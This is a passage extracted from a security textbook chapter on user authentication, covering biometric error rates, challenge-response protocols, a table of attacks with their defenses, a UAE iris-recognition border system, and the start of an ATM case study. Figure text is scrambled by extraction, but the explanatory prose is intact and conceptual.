
98
Chapter 3 / User aUthentiCation
Biometric Accuracy
In any biometric scheme, some physical characteristic of the individual is mapped into a
digital representation. For each individual, a single digital representation, or template, is
stored in the computer. When the user is to be authenticated, the system compares the
stored template to the presented template. Given the complexities of physical charac-
teristics, we cannot expect that there will be an exact match between the two templates.
Rather, the system uses an algorithm to generate a matching score (typically a single
number) that quantifies the similarity between the input and the stored template. To
proceed with the discussion, we define the following terms. The false match rate is the
frequency with which biometric samples from different sources are erroneously assessed
to be from the same source. The false nonmatch rate is the frequency with which sam-
ples from the same source are erroneously assessed to be from different sources.
Biometric
sensor
User interface
Name (PIN)
(a) Enrollment
Feature
extractor
Biometric
Biometric
database
Biometric
database
sensor
User interface
Name (PIN)
(b) Verification
True/false
One template
Feature
extractor
Feature
matcher
Biometric
sensor
User interface
Name (PIN)
(c) Identification
User’s identity or
“user unidentified”
N
templates
Feature
extractor
Feature
matcher
Biometric
database
Figure 3.8
A Generic Biometric System Enrollment creates an associa-
tion between a user and the user’s biometric characteristics. Depending on the
application, user authentication either involves verifying that a claimed user
is the actual user or identifying an unknown user.

Figure 3.9 illustrates the dilemma posed to the system. If a single user is tested
by the system numerous times, the matching score s will vary, with a probability
density function typically forming a bell curve, as shown. For example, in the case of
a fingerprint, results may vary due to sensor noise; changes in the print due to swell-
ing or dryness; finger placement; and so on. On average, any other individual should
have a much lower matching score but again will exhibit a bell-shaped probabil-
ity density function. The difficulty is that the range of matching scores produced by
two individuals, one genuine and one an imposter, compared to a given reference
template, are likely to overlap. In Figure 3.9 a threshold value is selected thus that
if the presented value
s
Ú t
a match is assumed, and for s
6 t, a mismatch is assumed.
The shaded part to the right of t indicates a range of values for which a false match is
possible, and the shaded part to the left indicates a range of values for which a false
nonmatch is possible. A false match results in the acceptance of a user who should not
be accepted, and a false mismatch triggers the rejection of a valid user. The area of
each shaded part represents the probability of a false match or nonmatch, respectively.
By moving the threshold, left or right, the probabilities can be altered, but note that a
decrease in false match rate results in an increase in false nonmatch rate, and vice versa.
For a given biometric scheme, we can plot the false match versus false nonmatch
rate, called the operating characteristic curve. Figure 3.10 shows idealized curves for
two different systems. The curve that is lower and to the left performs better. The
dot on the curve corresponds to a specific threshold for biometric testing. Shifting the
threshold along the curve up and to the left provides greater security and the cost of
decreased convenience. The inconvenience comes from a valid user being denied access
Decision
threshold (t)
Imposter
profile
Profile of
genuine user
False
match
possible
False
nonmatch
possible
Matching score (s)
Average matching
value of imposter
Average matching
value of genuine user
Probability
density function
Figure 3.9
Profiles of a Biometric Characteristic of an Imposter and an
Authorized User In this depiction, the comparison between the presented
feature and a reference feature is reduced to a single numeric value. If the
input value (s) is greater than a preassigned threshold (t), a match is declared.
3.4 / BiometriC aUthentiCation
99

100
Chapter 3 / User aUthentiCation
and being required to take further steps. A plausible tradeoff is to pick a threshold that
corresponds to a point on the curve where the rates are equal. A high-security applica-
tion may require a very low false match rate, resulting in a point farther to the left on the
curve. For a forensic application, in which the system is looking for possible candidates,
to be checked further, the requirement may be for a low false nonmatch rate.
Figure 3.11 shows characteristic curves developed from actual product testing.
The iris system had no false matches in over 2 million cross-comparisons. Note that
over a broad range of false match rates, the face biometric is the worst performer.
3.5 rEmotE UsEr AUthEnticAtion
The simplest form of user authentication is local authentication, in which a user
attempts to access a system that is locally present, such as a stand-alone office PC or
an ATM machine. The more complex case is that of remote user authentication,
Incr
ease thr
eshold
Incr
eased
security
,
decr
eased
con
venience
Decr
ease thr
eshold
Decr
eased
security
,
incr
eased
con
venience
0.0001%
0.001%
0.01%
0.1%
100%
10%
1%
0.1%
1%
10%
100%
False match rate
F
alse nonmatch rate
Equal err
or rate line
Figure 3.10
Idealized Biometric Measurement Operating Characteristic Curves
(log-log scale)

3.5 / remote User aUthentiCation
101
which takes place over the Internet, a network, or a communications link. Remote
user authentication raises additional security threats, such as an eavesdropper being
able to capture a password, or an adversary replaying an authentication sequence
that has been observed.
To counter threats to remote user authentication, systems generally rely on some
form of challenge-response protocol. In this section, we present the basic elements of
such protocols for each of the types of authenticators discussed in this chapter.
Password Protocol
Figure 3.12a provides a simple example of a challenge-response protocol for
authentication via password. Actual protocols are more complex, such as Kerberos,
discussed in Chapter 23. In this example, a user first transmits his or her identity to
the remote host. The host generates a random number r, often called a nonce, and
returns this nonce to the user. In addition, the host specifies two functions, h() and
f(), to be used in the response. This transmission from host to user is the challenge.
The user’s response is the quantity f(r
′, h(P′)), where r′ = r and P′ is the user’s pass-
word. The function h is a hash function, so that the response consists of the hash func-
tion of the user’s password combined with the random number using the function f.
The host stores the hash function of each registered user’s password, depicted
as h(P(U)) for user U. When the response arrives, the host compares the incoming
f(r
′, h(P′)) to the calculated f(r, h(P(U))). If the quantities match, the user is
authenticated.
This scheme defends against several forms of attack. The host stores not the pass-
word but a hash code of the password. As discussed in Section 3.2, this secures the
password from intruders into the host system. In addition, not even the hash of the
password is transmitted directly, but rather a function in which the password hash is
one of the arguments. Thus, for a suitable function f, the password hash cannot be cap-
tured during transmission. Finally, the use of a random number as one of the arguments
0.0001%
0.001%
0.01%
0.1%
0.1%
False match rate
False nonmatch rate
1%
1%
10%
100%
10%
Face
Fingerprint
Voice
Hand
Iris
100%
Figure 3.11
Actual Biometric Measurement Operating Characteristic
Curves, Reported in [MANSO1] To clarify differences among systems,
a log-log scale is used.

102
Chapter 3 / User aUthentiCation
of f defends against a replay attack, in which an adversary captures the user’s transmis-
sion and attempts to log on to a system by retransmitting the user’s messages.
Token Protocol
Figure 3.12b provides a simple example of a token protocol for authentication.
As before, a user first transmits his or her identity to the remote host. The host
returns a random number and the identifiers of functions f() and h() to be used in the
U
Host
Client
U
, User
E
(r’, BS’(x’))
E–1E
(r’, BS’(x’)) =
(r’, BS’(x’))
extract B’
from (r’, BS’(x’))
if r’ = r AND x’ = x
AND B’ = B(U)
then yes else no
yes/no
(d) Protocol for dynamic biometric
if f(r’, h(W’)) =
f
(r, h(W(U)))
then yes else no
yes/no
(b) Protocol for a token
r
, random number
x
, random sequence
challenge
E
(), function
(r, x, E())
f
(r’, h(W’))
(r, h(), f())
B’
, x’ BS’(x’)
r’
, return of r
P’
W’
password to
passcode via token
r’
, return of r
U
Host
Client
U
, User
E
(r’, D’, BT’)
E–1E
(r’, P’, BT’) =
(r’, P’, BT’)
if r’ = r AND D’ = D
AND BT’ = BT(U)
then yes else no
yes/no
(c) Protocol for static biometric
r
, random number
E
(), function
(r, E())
B’
BT’ biometric
D
‘ biometric device
r’
, return of r
U
Host
Client
U
, User
r
, random number
h
(), f(), functions
if f(r’, h(P’)) =
f
(r, h(P(U)))
then yes else no
yes/no
(a) Protocol for a password
f
(r’, h(P’))
(r, h(), f())
P’
r’
, return of r
U
Host
Client
U
, User
r
, random number
h
(), f(), functions
Figure 3.12
Basic Challenge-Response Protocols for Remote User Authentication
Source
: Based on [OGOR03].

response. At the user end, the token provides a passcode W
′. The token either stores
a static passcode or generates a one-time random passcode. For a one-time random
passcode, the token must be synchronized in some fashion with the host. In either
case, the user activates the passcode by entering a password P
′. This password is
shared only between the user and the token and does not involve the remote host.
The token responds to the host with the quantity f(r
′, h(W′)). For a static passcode,
the host stores the hashed value h(W(U)); for a dynamic passcode, the host generates
a one-time passcode (synchronized to that generated by the token) and takes its hash.
Authentication then proceeds in the same fashion as for the password protocol.
Static Biometric Protocol
Figure 3.12c is an example of a user authentication protocol using a static biometric.
As before, the user transmits an ID to the host, which responds with a random number
r
and, in this case, the identifier for an encryption E(). On the user side is a client sys-
tem that controls a biometric device. The system generates a biometric template BT
′
from the user’s biometric B
′ and returns the ciphertext E(r′, D′, BT′), where D′
identifies this particular biometric device. The host decrypts the incoming message to
recover the three transmitted parameters and compares these to locally stored values.
For a match, the host must find r
′ = r. Also, the matching score between BT′ and
the stored template must exceed a predefined threshold. Finally, the host provides
a simple authentication of the biometric capture device by comparing the incoming
device ID to a list of registered devices at the host database.
Dynamic Biometric Protocol
Figure 3.12d is an example of a user authentication protocol using a dynamic
biometric. The principal difference from the case of a stable biometric is that the
host provides a random sequence as well as a random number as a challenge. The
sequence challenge is a sequence of numbers, characters, or words. The human
user at the client end must then vocalize (speaker verification), type (keyboard
dynamics verification), or write (handwriting verification) the sequence to gener-
ate a biometric signal BS
′(x′). The client side encrypts the biometric signal and
the random number. At the host side, the incoming message is decrypted. The
incoming random number r
′ must be an exact match to the random number that
was originally used as a challenge (r). In addition, the host generates a comparison
based on the incoming biometric signal BS
′(x′), the stored template BT(U) for
this user and the original signal x. If the comparison value exceeds a predefined
threshold, the user is authenticated.
3.6 sEcUrity issUEs for UsEr AUthEnticAtion
As with any security service, user authentication, particularly remote user authen-
tication, is subject to a variety of attacks. Table 3.4, from [OGOR03], summarizes
the principal attacks on user authentication, broken down by type of authenticator.
Much of the table is self-explanatory. In this section, we expand on some of the
table’s entries.
3.6 / seCUrity issUes for User aUthentiCation
103

104
Chapter 3 / User aUthentiCation
Client attacks are those in which an adversary attempts to achieve user
authentication without access to the remote host or to the intervening communica-
tions path. The adversary attempts to masquerade as a legitimate user. For a pass-
word-based system, the adversary may attempt to guess the likely user password.
Multiple guesses may be made. At the extreme, the adversary sequences through
all possible passwords in an exhaustive attempt to succeed. One way to thwart such
an attack is to select a password that is both lengthy and unpredictable. In effect,
Table 3.4
Some Potential Attacks, Susceptible Authenticators, and Typical Defenses
Attacks
Authenticators
Examples
Typical Defenses
Client attack
Password
Guessing, exhaustive
search
Large entropy; limited attempts
Token
Exhaustive search
Large entropy; limited attempts;
theft of object requires
presence
Biometric
False match
Large entropy; limited
attempts
Host attack
Password
Plaintext theft,
dictionary/exhaustive
search
Hashing; large entropy;
protection of password
database
Token
Passcode theft
Same as password; 1-time
passcode
Biometric
Template theft
Capture device authentication;
challenge response
Eavesdropping,
theft, and
copying
Password
“Shoulder surfing”
User diligence to keep secret;
administrator diligence to quickly
revoke compromised passwords;
multifactor authentication
Token
Theft, counterfeiting
hardware
Multifactor authentication; tamper
resistant/evident token
Biometric
Copying (spoofing)
biometric
Copy detection at capture
device and capture device
authentication
Replay
Password
Replay stolen password
response
Challenge-response protocol
Token
Replay stolen passcode
response
Challenge-response protocol;
1-time passcode
Biometric
Replay stolen biometric
template response
Copy detection at capture
device and capture device
authentication via challenge-
response protocol
Trojan horse
Password, token,
biometric
Installation of rogue
client or capture device
Authentication of client or
capture device within trusted
security perimeter
Denial
of service
Password, token,
biometric
Lockout by multiple
failed authentications
Multifactor with token

such a password has large entropy; that is, many bits are required to represent the
password. Another countermeasure is to limit the number of attempts that can be
made in a given time period from a given source.
A token can generate a high-entropy passcode from a low-entropy PIN or pass-
word, thwarting exhaustive searches. The adversary may be able to guess or acquire
the PIN or password but must additionally acquire the physical token to succeed.
Host attacks are directed at the user file at the host where passwords, token
passcodes, or biometric templates are stored. Section 3.2 discusses the security
considerations with respect to passwords. For tokens, there is the additional
defense of using one-time passcodes, so that passcodes are not stored in a host
passcode file. Biometric features of a user are difficult to secure because they are
physical features of the user. For a static feature, biometric device authentica-
tion adds a measure of protection. For a dynamic feature, a challenge-response
protocol enhances security.
Eavesdropping in the context of passwords refers to an adversary’s attempt to
learn the password by observing the user, finding a written copy of the password,
or some similar attack that involves the physical proximity of user and adversary.
Another form of eavesdropping is keystroke logging (keylogging), in which malicious
hardware or software is installed so that the attacker can capture the user’s keystrokes
for later analysis. A system that relies on multiple factors (e.g., password plus token or
password plus biometric) is resistant to this type of attack. For a token, an analogous
threat is theft of the token or physical copying of the token. Again, a multifactor
protocol resists this type of attack better than a pure token protocol. The analogous
threat for a biometric protocol is copying or imitating the biometric parameter so
as to generate the desired template. Dynamic biometrics are less susceptible to such
attacks. For static biometrics, device authentication is a useful countermeasure.
Replay attacks involve an adversary repeating a previously captured
user response. The most common countermeasure to such attacks is the challenge-
response protocol.
In a Trojan horse attack, an application or physical device masquerades as
an authentic application or device for the purpose of capturing a user password,
passcode, or biometric. The adversary can then use the captured information to
masquerade as a legitimate user. A simple example of this is a rogue bank machine
used to capture user ID/password combinations.
A denial-of-service attack attempts to disable a user authentication service by
flooding the service with numerous authentication attempts. A more selective attack
denies service to a specific user by attempting logon until the threshold is reached
that causes lockout to this user because of too many logon attempts. A multifac-
tor authentication protocol that includes a token thwarts this attack, because the
adversary must first acquire the token.
3.7 PrActicAl APPlicAtion: An iris BiomEtric systEm
As an example of a biometric user authentication system, we look at an iris bio-
metric system that was developed for use by the United Arab Emirates (UAE) at
border control points [DAUG04, TIRO05, NBSP08]. The UAE relies heavily on an
outside workforce, and has increasingly become a tourist attraction. Accordingly,
3.7 / praCtiCal appliCation: an iris BiometriC system
105

106
Chapter 3 / User aUthentiCation
relative to its size, the UAE has a very substantial volume of incoming visitors. On
a typical day, more than 6,500 passengers enter the UAE via seven international
airports, three land ports, and seven sea ports. Handling a large volume of incoming
visitors in an efficient and timely manner thus poses a significant security challenge.
Of particular concern to the UAE are attempts by expelled persons to re-enter the
country. Traditional means of preventing reentry involve identifying individuals by
name, date of birth, and other text-based data. The risk is that this information can
be changed after expulsion. An individual can arrive with a different passport with a
different nationality and changes to other identifying information.
To counter such attempts, the UAE decided on using a biometric identifica-
tion system and identified the following requirements:
•
Identify a single person from a large population of people
•
Rely on a biometric feature that does not change over time
•
Use biometric features that can be acquired quickly
•
Be easy to use
•
Respond in real-time for mass transit applications
•
Be safe and non-invasive
•
Scale into the billions of comparisons and maintain top performance
•
Be affordable
And chose iris recognition as the most efficient and foolproof method. No two irises
are alike. There is no correlation between the iris patterns of even identical twins, or
the right and left eye of an individual.
System implementation involves enrollment and identity checking. All
expelled foreigners are subjected to an iris scan at one of the multiple enrollment
centers. This information is merged into one central database. Iris scanners are
installed at all 17 air, land, and sea ports into the UAE. An iris-recognition cam-
era takes a black-and-white picture 5 to 24 inches from the eye, depending on the
camera. The camera uses non-invasive, near-infrared illumination that is similar
to a TV remote control, barely visible and considered extremely safe. The picture
first is processed by software that localizes the inner and outer boundaries of the
iris, and the eyelid contours, in order to extract just the iris portion. The software
creates a so-called phase code for the texture of the iris, similar to a DNA sequence
code. The unique features of the iris are captured by this code and can be compared
against a large database of scanned irises to make a match. Over a distributed net-
work (Figure 3.13) the iris codes of all arriving passengers are compared in real-
time exhaustively against an enrolled central database.
Note that this is computationally a more demanding task than verifying an
identity. In this case, the iris pattern of each incoming passenger is compared against
the entire database of known patterns to determine if there is a match. Given the
current volume of traffic and size of the database, the daily number of iris cross-
comparisons is well over 9 billion.
As with any security system, adversaries are always looking for countermeas-
ures. UAE officials had to adopt new security methods to detect if an iris has been
dilated with eye drops before scanning. Expatriates who were banned from the

3.8 / Case stUdy: seCUrity proBlems for atm systems
107
UAE started using eye drops in an effort to fool the government’s iris recognition
system when they try to re-enter the country. A new algorithm and computerized
step-by-step procedure has been adopted to help officials determine if an iris is in
normal condition or an eye-dilating drop has been used.
3.8 cAsE stUdy: sEcUrity ProBlEms
Redspin, Inc., an independent auditor, recently released a report describing a
security vulnerability in ATM (automated teller machine) usage that affects a
number of small to mid-size ATM card issuers. This vulnerability provides a useful
case study illustrating that cryptographic functions and services alone do not
guarantee security; they must be properly implemented as part of a system.
We begin by defining terms used in this section:
•
Cardholder: An individual to whom a debit card is issued. Typically, this
individual is also responsible for payment of all charges made to that card.
Iris workstation
Iris Engine 1
Iris Engine 2
Iris merge
remote
Iris
scanner
Iris workstation
LAN switch
Network
switch
Iris
scanner
Iris workstation
Iris
scanner
Iris
database
Figure 3.13
General Iris Scan Site Architecture for UAE System
